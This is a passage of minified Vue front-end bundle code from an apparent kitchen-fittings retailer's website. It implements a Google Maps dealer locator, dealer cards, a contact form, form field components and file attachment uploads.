`,b=C=>{var A;if(!n.highlightedMarker||!C||!((A=n.markers)!=null&&A.length))return!1;const E=new Map;return n.markers.forEach(O=>{var x;const R=`${O.coordinates.lat}_${O.coordinates.lng}`;E.has(R)||E.set(R,[]),(x=E.get(R))==null||x.push(O.id)}),C.some(O=>{const R=O.getPosition();if(R){const x=`${R.lat()}_${R.lng()}`,D=E.get(x);return(D==null?void 0:D.includes(n.highlightedMarker))||!1}return!1})},_={render:({count:C,position:E,markers:A})=>{const R=b(A)?jZ:l_,x=document.createElement("div");return x.innerHTML=y(R,String(C)),new google.maps.marker.AdvancedMarkerElement({position:E,zIndex:Number(google.maps.Marker.MAX_ZINDEX)+C,content:x,collisionBehavior:google.maps.CollisionBehavior.REQUIRED_AND_HIDES_OPTIONAL})}},T=C=>{p("onMarkerClicked",C)};return Xe(async()=>{i.value&&l()}),ke(()=>{var C;return(C=u.value)==null?void 0:C.ready},C=>{var A;if(!C||!((A=u.value)!=null&&A.map))return;const E=u.value.map;g||(g=new google.maps.DirectionsRenderer({polylineOptions:{strokeColor:WZ},markerOptions:{icon:{url:`data:image/svg+xml;base64,${window.btoa(y(l_))}`,scaledSize:new google.maps.Size(r.value?26:48,r.value?38:56)}}}),g.setMap(E)),E.addListener("zoom_changed",()=>{const O=E.getZoom();O!==void 0&&(d.value=O,p("onZoomChanged",O))})}),ke(()=>n.mapCenter,(C,E)=>{var A;(C==null?void 0:C.lat)===(E==null?void 0:E.lat)&&(C==null?void 0:C.lng)===(E==null?void 0:E.lng)&&(u!=null&&u.value)&&((A=u.value.map)==null||A.panTo(n.mapCenter)),m.value=n.mapCenter,setTimeout(()=>{d.value<n.autoZoom&&(d.value=n.autoZoom)},500)}),ke(()=>n.directions,async()=>{var E;if(!((E=u.value)!=null&&E.map)||!g)return;const C=u.value.map;n.directions&&(g.setDirections(n.directions),setTimeout(()=>{const A=C.getBounds();A&&C.fitBounds(A,{bottom:r.value?0:20})},10))}),(C,E)=>{var O,R;const A=kt;return w(i)?w(c).isGoogleMapsLoaded?(S(),k(w(eZ),{key:1,ref_key:"mapRef",ref:u,"api-key":w(a),center:m.value,zoom:d.value,"min-zoom":Pc,"max-zoom":(O=C.markers)!=null&&O.length||C.defaultZoom?i_:Pc,"gesture-handling":"cooperative",class:"map","disable-default-ui":"","clickable-icons":!1,draggable:!!((R=C.markers)!=null&&R.length)||!!C.directions,"map-id":w(s),"background-color":"transparent",onClick:E[2]||(E[2]=x=>p("onMapClicked"))},{default:P(()=>{var x;return[I(w(cZ),{position:w(r)?"RIGHT_TOP":"RIGHT_BOTTOM"},{default:P(()=>{var D;return[!C.hideZoom&&((D=C.markers)!=null&&D.length)?(S(),U("div",GZ,[I(Fe,{class:"zoom-btn",size:"small",square:"",disabled:f.value===!1,onClick:E[0]||(E[0]=()=>d.value=d.value+1)},{default:P(()=>[I(A,{name:"plus"})]),_:1},8,["disabled"]),I(Fe,{class:"zoom-btn",size:"small",square:"",disabled:h.value===!1,onClick:E[1]||(E[1]=()=>d.value=d.value-1)},{default:P(()=>[I(A,{name:"minus"})]),_:1},8,["disabled"])])):G("",!0)]}),_:1},8,["position"]),(x=C.markers)!=null&&x.length?(S(),k(w(PZ),{key:0,options:{renderer:_,algorithm:w(v)}},{default:P(()=>[(S(!0),U(Me,null,et(C.markers,D=>(S(),k(w(IZ),{key:`map-marker-${D.id}`,options:{position:D.coordinates,zIndex:C.highlightedMarker===D.id?1e3:0,anchorPoint:"BOTTOM_CENTER"},onClick:L=>T(D.id)},{default:P(()=>[H("div",{class:Pe(["pin",{highlighted:C.highlightedMarker===D.id}])},[I(A,{name:D.pinType??"pin-filled",filled:""},null,8,["name"])],2)]),_:2},1032,["options","onClick"]))),128))]),_:1},8,["options"])):G("",!0),ge(C.$slots,"default",{},void 0,!0)]}),_:3},8,["api-key","center","zoom","max-zoom","draggable","map-id"])):(S(),U("section",UZ,[I(w(Hs),{size:"large"})])):(S(),U("div",VZ,[I(Te,{type:"b3"},{default:P(()=>[re(J(C.$t("labels.map.privacyMessage")),1)]),_:1}),I(Fe,{onClick:w(o)},{default:P(()=>[re(J(C.$t("labels.general.cta.privacySettings")),1)]),_:1},8,["onClick"])]))}}}),qZ=Se(zZ,[["__scopeId","data-v-ceee2c8f"]]),KZ=Y({__name:"Link",props:{color:{},size:{},class:{},asChild:{type:Boolean},as:{default:"a"}},setup(e){const t=e;return(n,r)=>(S(),k(w(ct),{as:n.as,"as-child":n.asChild,class:Pe([w(Mt)("link",[n.color,n.size]),t.class])},{default:P(()=>[ge(n.$slots,"default",{},void 0,!0)]),_:3},8,["as","as-child","class"]))}}),c_=Se(KZ,[["__scopeId","data-v-26761875"]]),XZ=Y({__name:"CollapseIcon",props:{open:{type:Boolean}},setup(e){const t=e;return(n,r)=>{const o=kt;return S(),U("span",{class:Pe(w(Mt)("collapse-icon",[t.open&&"open"]))},[I(o,{class:"collapse-icon__one",name:"remove-circle-outline"}),I(o,{class:"collapse-icon__two",name:"remove-circle-outline"})],2)}}}),YZ=Se(XZ,[["__scopeId","data-v-d675b8ba"]]),ZZ={key:0,class:"expandable"},QZ={class:"expandable__button"},JZ=["id"],eQ=Y({__name:"ExpandableContent",props:{labelId:{}},setup(e){const t=Zh(),n=N(()=>!t.content||t.content().length===0?!1:t.content().some(u=>u.props&&Object.keys(u.props).length>0)),{t:r}=Fn(),o=()=>{const u=z(!1),d=z(!1);return{isActive:u,isContentVisible:d,toggleContent:()=>{u.value=!u.value},handleTransitionStart:m=>{m.propertyName==="grid-template-rows"&&u.value&&(d.value=!0)},handleTransitionEnd:m=>{m.propertyName==="grid-template-rows"&&(u.value||(d.value=!1))}}},{isActive:a,isContentVisible:s,toggleContent:i,handleTransitionStart:l,handleTransitionEnd:c}=o();return(u,d)=>n.value?(S(),U("div",ZZ,[H("div",QZ,[I(Fe,{variant:"plain",color:"black","aria-expanded":w(a),"aria-controls":u.labelId,onClick:w(i)},{default:P(()=>[I(YZ,{open:w(a),class:"filter-accordion__collapse-icon"},null,8,["open"]),re(" "+J(w(a)?w(r)("labels.general.cta.showLess"):w(r)("labels.general.cta.showMore")),1)]),_:1},8,["aria-expanded","aria-controls","onClick"])]),H("div",{id:u.labelId,class:Pe(["expandable__content",{"is-active":w(a)}]),onTransitionstart:d[0]||(d[0]=(...f)=>w(l)&&w(l)(...f)),onTransitionend:d[1]||(d[1]=(...f)=>w(c)&&w(c)(...f))},[H("div",{style:Kt({visibility:w(s)?"visible":"hidden"})},[ge(u.$slots,"content",{},void 0,!0)],4)],42,JZ)])):G("",!0)}}),nP=Se(eQ,[["__scopeId","data-v-e3d6ee20"]]),tQ=["data-dealer-id"],nQ={class:"dealer-card__top"},rQ={key:0,class:"dealer-card__specials"},oQ={class:"dealer-card__special-name"},aQ={class:"dealer-card__address-container"},sQ={class:"dealer-card__address-street"},iQ={class:"dealer-card__address-city"},lQ={class:"dealer-card__route-button"},cQ={class:"dealer-card__details"},uQ={key:0,class:"dealer-card__opening-info"},dQ={key:4,class:"dealer-card__opening-hours"},fQ={key:0},pQ=Y({__name:"DealerCard",props:{dealerInfo:{},isCurrent:{type:Boolean,default:!1},type:{default:"list"},onShowOnMapClick:{}},setup(e){const{showSnackbar:t}=ld(),{$country:n}=be(),{t:r}=Fn(),o=e,a=new Date,s=parseInt(i6(a,"i"),10),i=N(()=>o.dealerInfo.openingHours?o.dealerInfo.openingHours[s-1]:null),l=N(()=>i.value?iy(fy(i.value.time.substr(0,5),"HH:mm",a),a):0),c=N(()=>i.value?iy(fy(i.value.time.substr(-5),"HH:mm",a),a):0),u=N(()=>l.value<0&&c.value>60),d=N(()=>{var g,v;return((g=o.dealerInfo.email)==null?void 0:g.length)||((v=o.dealerInfo.homepage)==null?void 0:v.length)}),f=N(()=>{const{address:g}=o.dealerInfo,v=[g.street];return g.streetNo&&v.push(`+${g.streetNo}`),v.push(","),g.zip&&v.push(g.zip),v.push(`+${g.city}`),v.push(`,${n.label}`),"".concat(...v).replaceAll(" ","+")}),h=N(()=>i.value?l.value>0?r("labels.dealer.opensSoon"):c.value>0?c.value>60?r("labels.dealer.openNow"):r("labels.dealer.closesSoon"):r("labels.dealer.closedNow"):""),p=async()=>{let g=null;try{g=await navigator.permissions.query({name:"clipboard-write"})}catch{}(!g||g.state==="granted"||g.state==="prompt")&&(navigator.clipboard.writeText(o.dealerInfo.email),t({message:r("labels.general.messages.emailCopied")}))},m=g=>g.zip||g.zip2||g.zip3||g.zip4||"";return(g,v)=>{const y=kt,b=Xt;return S(),U("section",{"data-dealer-id":g.dealerInfo.id,class:Pe(["dealer-card",`dealer-card--${g.type}`,`dealer-card-${g.dealerInfo.id}`,{"dealer-card--current":g.isCurrent}])},[H("header",null,[H("div",nQ,[g.dealerInfo.unitPartner||g.dealerInfo.specials.length?(S(),U("div",rQ,[g.dealerInfo.unitPartner?(S(),k(y,{key:0,name:"blanco-partner",class:"dealer-card__partner",filled:"","aria-label":g.$t("labels.dealer.blancoUnitPartner")},null,8,["aria-label"])):G("",!0),(S(!0),U(Me,null,et(g.dealerInfo.specials,_=>(S(),U("div",{key:`${g.dealerInfo.id}${_.type}`,class:Pe(["dealer-card__special",_.typeClass])},[I(y,{name:_.typeClass,filled:""},null,8,["name"]),H("span",oQ,J(_.type),1)],2))),128))])):G("",!0),I(Te,{as:"span",type:"h4",class:"dealer-card__distance"},{default:P(()=>[re(J(g.dealerInfo.distance),1)]),_:1})]),I(Te,{as:"h4",type:"h4",class:"dealer-card__name"},{default:P(()=>[re(J(g.dealerInfo.name),1)]),_:1}),H("div",aQ,[I(Te,{as:"address",type:"b1",class:"dealer-card__address"},{default:P(()=>[H("span",sQ,J(g.dealerInfo.address.street)+" "+J(g.dealerInfo.address.streetNo),1),H("span",iQ,J(m(g.dealerInfo.address))+" "+J(g.dealerInfo.address.city),1)]),_:1}),H("div",lQ,[I(Fe,{variant:g.isCurrent?"fill":"outline","as-child":""},{default:P(()=>[I(b,{target:"_blank",href:`https://www.google.com/maps/dir/?api=1&destination=${f.value}`},{default:P(()=>[re(J(g.$t("labels.dealer.planRoute"))+" ",1),I(y,{name:"north-east"})]),_:1},8,["href"])]),_:1},8,["variant"])])])]),d.value?(S(),k(nP,{key:0,"label-id":`exp-${g.dealerInfo.id}`},{content:P(()=>{var _;return[H("div",cQ,[h.value?(S(),U("div",uQ,[I(Te,{class:Pe(u.value?"dealer-card__opening-open":""),type:"h5"},{default:P(()=>[re(J(h.value),1)]),_:1},8,["class"]),I(Te,{type:"b2"},{default:P(()=>{var T;return[re(J((T=i.value)==null?void 0:T.time),1)]}),_:1})])):G("",!0),g.dealerInfo.phone?(S(),k(c_,{key:1,class:"dealer-card__phone",href:`tel:${g.dealerInfo.phone}`,size:"b2"},{default:P(()=>[re(J(g.dealerInfo.phone),1)]),_:1},8,["href"])):G("",!0),g.dealerInfo.email?(S(),k(Te,{key:2,class:"dealer-card__mail",type:"b2"},{default:P(()=>[re(J(g.dealerInfo.email)+" ",1),I(Fe,{variant:"plain",onClick:p},{default:P(()=>[I(y,{name:"content-copy"})]),_:1})]),_:1})):G("",!0),g.dealerInfo.homepage?(S(),k(c_,{key:3,class:"dealer-card__homepage",href:g.dealerInfo.homepage,target:"_blank",rel:"nofollow",size:"b2"},{default:P(()=>[re(J(w(K2)(g.dealerInfo.homepage))+" ",1),I(y,{name:"north-east"})]),_:1},8,["href"])):G("",!0),g.dealerInfo.openingHours&&((_=g.dealerInfo.openingHours)!=null&&_.length)?(S(),U("ul",dQ,[(S(!0),U(Me,null,et(g.dealerInfo.openingHours,T=>(S(),U(Me,{key:`dealer-${g.dealerInfo.id}-${T.day}`},[T.time&&T.day?(S(),U("li",fQ,[I(Te,{class:"dealer-card__weekday",type:"h5"},{default:P(()=>[re(J(T.day),1)]),_:2},1024),I(Te,{class:"dealer-card__time",type:"b2"},{default:P(()=>[re(J(T.time),1)]),_:2},1024)])):G("",!0)],64))),128))])):G("",!0)])]}),_:1},8,["label-id"])):G("",!0)],10,tQ)}}}),hQ=Se(pQ,[["__scopeId","data-v-09a42f57"]]),mQ=["data-preview-id"],gQ=["onSubmit"],vQ={key:0,class:"dealer-search-small__consent-info"},bQ={key:1,class:"dealer-search-small__buttons container"},yQ={class:"dealer-search-small__dots-wrapper"},_Q={class:"dealer-search-small__dots"},wQ=["onClick"],TQ=Y({__name:"DealerSearchSmallModule",props:{moduleData:{}},setup(e){const{isGoogleMapsAllowed:t}=yg(),{$country:n,$rootPath:r,$isMobile:o,$openUsercentrics:a,$formattedLocaleTPP:s}=be(),i=xT(),{getDealerList:l}=jY(),c=z(0),u=z(null),d=z(null),f=z(null),h=N(()=>u.value?u.value[c.value]:null),p=g=>{if(c.value=g,h.value&&d.value){const v=new google.maps.DirectionsService,y={lat:d.value.lat,lng:d.value.lng},b={lat:h.value.address.geoLocation.latitude,lng:h.value.address.geoLocation.longitude},_={origin:y,destination:b,travelMode:google.maps.TravelMode.DRIVING};v.route(_,(T,C)=>{C==="OK"&&(f.value=T)})}},m=async g=>{d.value=g,await l(g),u.value=i.dealers.slice(0,5),p(0)};return(g,v)=>{const y=pm,b=Xt,_=kt;return S(),U("section",{class:"dealer-search-small container","data-preview-id":`${g.moduleData.identifier}.${w(s)}`},[I(Te,{as:"h2",type:"h3",class:"dealer-search-small__heading"},{default:P(()=>[re(J(g.$t("labels.dealer.findRetailers")),1)]),_:1}),H("form",{class:"dealer-search-small__form",onSubmit:T=>T.preventDefault()},[I(y,null,{default:P(()=>[I(WY,{country:w(n),"show-label":"","label-position":"inside","has-clear-button":"",class:"dealer-search-small__input",onOnLocationChange:m},null,8,["country"])]),_:1}),I(Fe,{class:"dealer-search-small__button",variant:"outline","as-child":""},{default:P(()=>[I(b,{href:`${w(r)}dealer`},{default:P(()=>[re(J(g.$t("labels.dealer.moreRetailers")),1)]),_:1},8,["href"])]),_:1})],40,gQ),w(t)?G("",!0):(S(),U("div",vQ,[I(Te,{as:"h2",type:"b3",class:"dealer-search-small__heading"},{default:P(()=>[re(J(g.$t("labels.map.privacyMessage")),1)]),_:1}),I(Fe,{class:"dealer-search-small__consent-button",size:"small",onClick:w(a)},{default:P(()=>[re(J(g.$t("labels.general.cta.privacySettings")),1)]),_:1},8,["onClick"])])),I(y,null,{default:P(()=>[d.value?(S(),k(qZ,{key:0,class:"dealer-search-small__map","map-center":d.value,directions:f.value,"default-zoom":15,"hide-zoom":""},null,8,["map-center","directions"])):G("",!0)]),_:1}),u.value?(S(),U("div",bQ,[I(Fe,{square:"",class:"dealer-search-small__btn-prev","aria-label":g.$t("labels.general.cta.previous"),onClick:v[0]||(v[0]=T=>c.value>0?p(c.value-1):p(u.value.length-1))},{default:P(()=>[I(_,{name:"arrow"})]),_:1},8,["aria-label"]),I(Fe,{square:"",class:"dealer-search-small__btn-next","aria-label":g.$t("labels.general.cta.next"),onClick:v[1]||(v[1]=T=>c.value<u.value.length-1?p(c.value+1):p(0))},{default:P(()=>[I(_,{name:"arrow"})]),_:1},8,["aria-label"])])):G("",!0),u.value?(S(),k(w(rC),{key:2,class:"dealer-cards","current-index":c.value,"on-update-current-index":T=>p(T),"show-arrow":!w(o),"space-between":84,draggable:""},{dots:P(({total:T,currentIndex:C,to:E})=>[H("div",yQ,[H("ul",_Q,[(S(!0),U(Me,null,et(T,A=>(S(),U("li",{key:`landing-banner-dot-${A}`,class:Pe({"dealer-search-small__dots--active":C===A-1}),onClick:O=>E(A-1)},null,10,wQ))),128))])])]),default:P(()=>[(S(!0),U(Me,null,et(u.value,T=>(S(),k(w(rg),{key:`dealer-details-${T.id}`},{default:P(()=>[I(hQ,{"dealer-info":T},null,8,["dealer-info"])]),_:2},1024))),128))]),_:1},8,["current-index","on-update-current-index","show-arrow"])):G("",!0)],8,mQ)}}}),SQ=Se(TQ,[["__scopeId","data-v-68d41e9d"]]),EQ=()=>{const{$formattedLocale:e}=be(),n=vn().public.API_URL_ERP;return{sendContactForm:o=>{const a=ot.toFormData(o);return ot.post(`${n}/marketing/contact/send?locale=${e}&ip_address`,a,{headers:{"Content-Type":"multipart/form-data"}})}}},CQ=["id","value","readonly","placeholder","disabled","name","rows"],PQ=Y({inheritAttrs:!1,__name:"TextareaField",props:{size:{default:"responsive"},labelPosition:{default:"outside"},placeholder:{},readonly:{type:Boolean},rows:{default:3},name:{},id:{},modelValue:{},value:{},label:{},disabled:{type:Boolean},required:{type:Boolean},description:{},descriptionInvalid:{},rules:{},validateOn:{}},setup(e){const t=e,{fieldId:n,fieldName:r,fieldValue:o,fieldIsInvalid:a,fieldDescription:s,onFieldInput:i,onFieldBlur:l,onFieldChange:c}=Nl(Lt(t)),u=N(()=>t.labelPosition==="inside"),d=z(null);return(f,h)=>(S(),k(xl,{id:w(n),class:Pe(f.$attrs.class),style:Kt(f.$attrs.style),description:w(s),invalid:w(a),label:u.value?void 0:f.label,required:f.required,size:t.size},{default:P(()=>[H("div",{class:Pe([w(Mt)("form-textarea-field",[t.size,`label-${f.labelPosition}`,w(a)&&"invalid"])])},[u.value?(S(),k(Fd,{key:0,for:w(n),invalid:w(a),required:f.required,class:"form-textarea-field__inner-label"},{default:P(()=>[re(J(t.label),1)]),_:1},8,["for","invalid","required"])):G("",!0),H("textarea",Ye(f.$attrs,{id:w(n),ref_key:"inputRef",ref:d,value:w(o),readonly:"readonly"in f?f.readonly:w(pn),placeholder:f.placeholder,disabled:f.disabled,name:w(r),rows:f.rows,onInput:h[0]||(h[0]=(...p)=>w(i)&&w(i)(...p)),onChange:h[1]||(h[1]=(...p)=>w(c)&&w(c)(...p)),onBlur:h[2]||(h[2]=(...p)=>w(l)&&w(l)(...p))}),null,16,CQ)],2)]),_:1},8,["id","class","style","description","invalid","label","required","size"]))}}),AQ=Se(PQ,[["__scopeId","data-v-3f017467"]]),OQ=["id","value","checked","disabled","required","readonly","name"],kQ=["aria-checked","aria-required","aria-readonly","aria-invalid","data-state","aria-labelledby"],IQ=["id"],MQ={key:0},DQ=Y({inheritAttrs:!1,__name:"Checkbox",props:Cs({id:{},invalid:{type:Boolean},disabled:{type:Boolean},readonly:{type:Boolean},required:{type:Boolean},name:{},variant:{default:"thin"},size:{default:"responsive"},center:{type:Boolean},areaLabel:{},value:{type:[String,Number,Array,null,Boolean],default:!0},class:{},style:{},fontWeight:{default:"bold"}},{modelValue:{type:Boolean},modelModifiers:{}}),emits:["update:modelValue"],setup(e){const t=e,n=Gu(e,"modelValue"),r=qi();return(o,a)=>{const s=kt;return S(),U("label",{class:Pe([t.class,w(Mt)("form-checkbox",[o.invalid&&"invalid",o.disabled&&"disabled",o.center&&"center",o.size,o.variant])]),style:Kt(t.style)},[Wh(H("input",Ye({id:o.id,"onUpdate:modelValue":a[0]||(a[0]=i=>n.value=i),class:"form-checkbox__input",type:"checkbox",value:o.value,checked:n.value,disabled:o.disabled||("readonly"in o?o.readonly:w(pn)),required:o.required,readonly:"readonly"in o?o.readonly:w(pn),name:o.name},o.$attrs),null,16,OQ),[[PO,n.value]]),H("span",{class:"form-checkbox__indicator","aria-checked":n.value,"aria-required":o.required,"aria-readonly":"readonly"in o?o.readonly:w(pn),"aria-invalid":o.invalid,"data-state":n.value?"checked":"unchecked","aria-labelledby":`label-${w(r)}`,role:"checkbox"},[o.disabled?(S(),k(s,{key:0,name:"close-thick",class:"form-checkbox__icon form-checkbox__icon--disabled"})):(S(),k(s,{key:1,name:"check-thick",class:"form-checkbox__icon form-checkbox__icon--checked"}))],8,kQ),H("span",{id:`label-${w(r)}`,class:Pe(["form-checkbox__label-text",{"form-checkbox__label-text--regular":o.fontWeight==="regular"}])},[ge(o.$slots,"default",{},void 0,!0),o.$slots.default&&o.required?(S(),U("span",MQ,J(` (${o.$t("labels.general.cta.required")})`),1)):G("",!0)],10,IQ)],6)}}}),$Q=Se(DQ,[["__scopeId","data-v-4843d38b"]]),RQ=Y({inheritAttrs:!1,__name:"CheckboxField",props:{size:{default:"responsive"},readonly:{type:Boolean},fontWeight:{default:"bold"},checked:{type:Boolean},modelValue:{type:[String,Number,Array,null,Boolean]},value:{type:[String,Number,Array,null,Boolean],default:!0},name:{},id:{},label:{},disabled:{type:Boolean},required:{type:Boolean},description:{},descriptionInvalid:{},rules:{},validateOn:{}},setup(e){const t=e,{fieldId:n,fieldName:r,fieldIsInvalid:o,fieldDescription:a,fieldValue:s,onFieldChange:i,onFieldBlur:l,fieldChecked:c}=Nl(Lt(t),"checkbox");return(u,d)=>(S(),k(xl,{id:w(n),class:Pe(u.$attrs.class),style:Kt(u.$attrs.style),description:w(a),invalid:w(o),label:u.label,required:u.required,size:u.size},{default:P(()=>[I($Q,Ye({id:w(n),class:"form-field-checkbox",value:w(s),invalid:w(o),checked:w(c),disabled:u.disabled,required:u.required,readonly:"readonly"in u?u.readonly:w(pn),name:w(r),"font-weight":u.fontWeight},u.$attrs,{onChange:w(i),onBlur:w(l)}),{default:P(()=>[ge(u.$slots,"default")]),_:3},16,["id","value","invalid","checked","disabled","required","readonly","name","font-weight","onChange","onBlur"])]),_:3},8,["id","class","style","description","invalid","label","required","size"]))}}),LQ={class:"scroll-area__content"},xQ=Y({__name:"ScrollArea",props:{type:{default:"auto"},dir:{},scrollHideDelay:{},asChild:{type:Boolean},as:{},spaced:{type:Boolean}},setup(e){const t=e;return(n,r)=>(S(),U("div",{class:Pe(w(Mt)("scroll-area",[n.spaced&&"spaced"]))},[I(w(AB),Ye({class:"scroll-area__root"},t),{default:P(()=>[I(w(BB),{class:"scroll-area__viewport"},{default:P(()=>[H("div",LQ,[ge(n.$slots,"default")])]),_:3}),I(w(vb),{class:"scroll-area__scrollbar",orientation:"horizontal"},{default:P(()=>[I(w(bb),{class:"scroll-area__thumb"})]),_:1}),I(w(vb),{class:"scroll-area__scrollbar",orientation:"vertical"},{default:P(()=>[I(w(bb),{class:"scroll-area__thumb"})]),_:1}),I(w(kB),{class:"scroll-area__corner"})]),_:3},16)],2))}}),NQ=Y({__name:"SelectFieldPopper",props:{forceMount:{type:Boolean},bodyLock:{type:Boolean},side:{},sideOffset:{},align:{},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean},positionStrategy:{},updatePositionStrategy:{},disableUpdateOnLayoutShift:{type:Boolean},prioritizePosition:{type:Boolean},reference:{},asChild:{type:Boolean},as:{},size:{default:"responsive"}},emits:["closeAutoFocus","escapeKeyDown","pointerDownOutside"],setup(e){const t=e;return(n,r)=>{const o=xQ;return S(),k(w(JB),Ye({class:[w(Mt)("form-select-field-popper",[n.size])],position:"popper"},t),{default:P(()=>[I(w(i8),{class:"form-select-field-popper__viewport"},{default:P(()=>[I(o,{class:"form-select-field-popper__scroll-area",spaced:""},{default:P(()=>[ge(n.$slots,"default",{},void 0,!0)]),_:3})]),_:3})]),_:3},16,["class"])}}}),BQ=Se(NQ,[["__scopeId","data-v-cd9ad17a"]]),FQ=Y({inheritAttrs:!1,__name:"SelectField",props:{size:{default:"responsive"},labelPosition:{default:"outside"},placeholder:{},readonly:{type:Boolean},icon:{},name:{},id:{},modelValue:{},value:{},label:{},disabled:{type:Boolean},required:{type:Boolean},description:{},descriptionInvalid:{},rules:{},validateOn:{}},setup(e){const t=e,{fieldId:n,fieldName:r,fieldValue:o,fieldIsInvalid:a,fieldDescription:s,onFieldBlur:i,onFieldChange:l}=Nl(Lt(t)),c=N(()=>t.labelPosition==="inside"),u=N(()=>!!t.icon),d=or(),f=h=>{d.ui.bodyLock=h};return(h,p)=>{const m=kt;return S(),k(xl,{id:w(n),class:Pe(h.$attrs.class),style:Kt(h.$attrs.style),description:w(s),invalid:w(a),label:c.value?void 0:h.label,required:h.required,size:h.size},{default:P(()=>[I(w(jB),{modelValue:w(o),"onUpdate:modelValue":[p[0]||(p[0]=g=>at(o)?o.value=g:null),w(l)],name:w(r),required:h.required,disabled:h.disabled||("readonly"in h?h.readonly:w(pn)),"onUpdate:open":f},{default:P(()=>[I(w(a8),{id:w(n),class:Pe([w(Mt)("form-select-field",[h.size,`label-${t.labelPosition}`,w(a)&&"invalid",u.value&&"leading",h.disabled&&"disabled"])]),onBlur:w(i)},{default:P(()=>[h.icon?(S(),k(m,{key:0,class:"form-select-field__leading-icon",name:h.icon},null,8,["name"])):G("",!0),c.value?(S(),k(Fd,{key:1,for:w(n),invalid:w(a),required:h.required,class:"form-select-field__inner-label"},{default:P(()=>[re(J(t.label),1)]),_:1},8,["for","invalid","required"])):G("",!0),I(w(s8),{placeholder:h.placeholder},null,8,["placeholder"]),I(m,{class:"form-select-field__icon",name:"unfold-more"})]),_:1},8,["id","class","onBlur"]),I(w(o8),null,{default:P(()=>[I(BQ,{"side-offset":5,"body-lock":!1},{default:P(()=>[ge(h.$slots,"default",{},void 0,!0)]),_:3})]),_:3})]),_:3},8,["modelValue","name","required","disabled","onUpdate:modelValue"])]),_:3},8,["id","class","style","description","invalid","label","required","size"])}}}),$h=Se(FQ,[["__scopeId","data-v-097d0ce9"]]),ls=Y({__name:"SelectFieldOption",props:{value:{},disabled:{type:Boolean},textValue:{},asChild:{type:Boolean},as:{}},setup(e){const t=e;return(n,r)=>{const o=kt;return S(),k(w(t8),Ye({class:"form-select-field-option"},t),{default:P(()=>[I(w(n8),{class:"form-select-field-option__indicator"},{default:P(()=>[I(o,{name:"check"})]),_:1}),I(w(r8),{class:"form-select-field-option__text"},{default:P(()=>[ge(n.$slots,"default")]),_:3})]),_:3},16)}}}),HQ=Y({__name:"CountrySelector",props:{countries:{}},setup(e){const{getCountryLabel:t}=Rl(),r=e.countries.map(o=>({label:t(o.code)||o.en,value:o.code})).sort((o,a)=>o.label.localeCompare(a.label));return(o,a)=>(S(),k($h,{class:"country-selector",name:"country",label:o.$t("labels.account.information.country"),value:o.$country.isocode,required:""},{default:P(()=>[(S(!0),U(Me,null,et(w(r),s=>(S(),k(ls,{key:`${s.value}-${s.label}`,value:s.value},{default:P(()=>[re(J(s.label),1)]),_:2},1032,["value"]))),128))]),_:1},8,["label","value"]))}}),VQ={class:"container"},GQ={class:"consent col-12"},UQ={class:"descriptions-light-16"},jQ=Y({__name:"ReCaptchaConsent",setup(e){const{$openUsercentrics:t}=be();return(n,r)=>(S(),U("div",VQ,[H("div",GQ,[H("p",UQ,J(n.$t("labels.contact.recaptcha.privacyError")),1),I(Fe,{onClick:w(t)},{default:P(()=>[re(J(n.$t("labels.general.cta.privacySettings")),1)]),_:1},8,["onClick"])])]))}}),WQ=Se(jQ,[["__scopeId","data-v-0fb9961d"]]),zQ={key:0,class:"selected-file"},qQ={class:"file-container"},KQ={class:"file-name"},XQ=["aria-label","onClick"],YQ={key:0,class:"error descriptions-light-16 error-color"},ZQ={key:1,class:"error descriptions-light-16 error-color"},QQ=["id","name","accept","onChange"],JQ=Y({__name:"FileAttachment",props:{name:{},id:{},inputValue:{},acceptedFileExtensions:{default:".jpg,.jpeg,.pdf"},maxSize:{default:8},totalMaxSize:{default:8}},emits:["update"],setup(e,{emit:t}){const n=e,r=t,o=z(null),a=z(null),s=z(!1),i=c=>{a.value=null,o.value&&(o.value.value=""),c==null||c(null),r("update")},l=(c,u)=>{var h;const d=c.target,f=((h=d.files)==null?void 0:h[0])??null;if(!f){s.value=!1,a.value?(a.value=null,u(null),r("update")):u(null);return}if(f.size>n.maxSize*1e3*1e3){s.value=!0,d.value="";return}s.value=!1,a.value=f,u(f),r("update",f)};return(c,u)=>{const d=kt;return S(),k(w(Fx),{value:c.inputValue,name:c.name,"validate-on-blur":!1,"validate-on-change":!1,class:"file-attachment",as:"div",rules:w(Yn).ATTACHMENTS},{default:P(({meta:f,errorMessage:h,setValue:p})=>[a.value?(S(),U("div",zQ,[H("div",qQ,[I(d,{name:"document"}),H("span",KQ,J(a.value.name),1),H("button",{"aria-label":c.$t("labels.contact.attachment.remove"),class:Pe([{"has-error":!f.valid&&f.validated}]),type:"button",onClick:()=>i(p)},[I(d,{name:"close"})],10,XQ)]),!f.valid&&f.validated?(S(),U("p",YQ,J(h),1)):G("",!0)])):G("",!0),s.value?(S(),U("p",ZQ,J(c.$t("labels.contact.attachment.tooBig",{maxSize:c.totalMaxSize})),1)):G("",!0),H("input",{id:c.id,ref_key:"fileInputRef",ref:o,type:"file",name:c.name,accept:c.acceptedFileExtensions,onChange:m=>l(m,p)},null,40,QQ)]),_:1},8,["value","name","rules"])}}}),eJ=Se(JQ,[["__scopeId","data-v-4d0e315d"]]),tJ={class:"file-attachments"},nJ={key:1,class:"descriptions-light-16 gray-80"},rJ=Y({__name:"FileAttachments",props:{maxFiles:{default:3},maxSize:{default:8},acceptedFileExtensions:{default:".jpg,.jpeg,.pdf"}},setup(e){const t=e,n=z(Array(t.maxFiles)),r=z(Array(t.maxFiles).fill(0)),o=N(()=>n.value.filter(i=>i).reduce((i,l)=>i+l.size,0)),a=N(()=>{for(let i=0;i<t.maxFiles;i+=1)if(!n.value[i])return`attachment${i+1}`;return""}),s=(i,l)=>{const c=i-1;l&&!n.value[c]?n.value[c]=l:l||(delete n.value[c],r.value[c]+=1)};return(i,l)=>{const c=kt;return S(),U("div",tJ,[(S(!0),U(Me,null,et(i.maxFiles,(u,d)=>(S(),k(eJ,{id:`attachment${u}`,key:`attachment${u}-${r.value[d]}`,name:`attachment${u}`,"accepted-file-extensions":i.acceptedFileExtensions,"max-size":i.maxSize-o.value/1e3/1e3,"total-max-size":i.maxSize,onUpdate:f=>s(u,f)},null,8,["id","name","accepted-file-extensions","max-size","total-max-size","onUpdate"]))),128)),n.value.filter(Boolean).length<i.maxFiles?(S(),k(Fe,{key:0,class:"add-attachment",variant:"outline",as:"label",for:a.value},{default:P(()=>[I(c,{name:"plus"}),re(" 